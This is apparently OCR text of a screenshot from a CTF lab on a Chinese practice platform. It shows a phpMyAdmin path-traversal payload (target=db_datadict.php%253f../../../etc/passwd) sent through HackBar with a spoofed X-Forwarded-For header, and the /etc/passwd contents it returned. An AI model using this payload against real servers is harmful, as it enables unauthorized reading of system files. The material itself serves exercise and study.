 不安全 856eb5f8-040a-4e14-bf1d-e77af4219f16.node4.buuoj.cn:81/phpmyadmin/index.php?target=db_datadict.php%253f../../../.....
9
应用 百度 百度一下，你就知道 Shodan Home / Twitter 综合学业管理平台 Mocha--Just a no... 常见的load_file()读... 阅读清单
phpMyAdmin
近期访问 表收藏夹
information_schema
test
← 服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
处理请求时的错误
错误代码：429
错误信息：Too Many Requests (rejected)
与服务器的连接断开，请检查网络状况与服务器的运行状
态。
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse EditThisCookie HackBar HackTools 26 5
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://856eb5f8-040a-4e14-bf1d-e77af4219f16.node4.buuoj.cn:81/phpmyadmin/index.php?target=db_datadict.php%253f../../../../../../etc/passwd
Enable POST
ADD HEADER
Name Value
X-Forwarded-For 127.0.0.1